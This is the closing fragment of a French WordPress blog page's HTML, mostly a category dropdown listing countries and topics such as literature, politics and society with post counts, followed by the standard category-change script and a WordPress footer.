	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
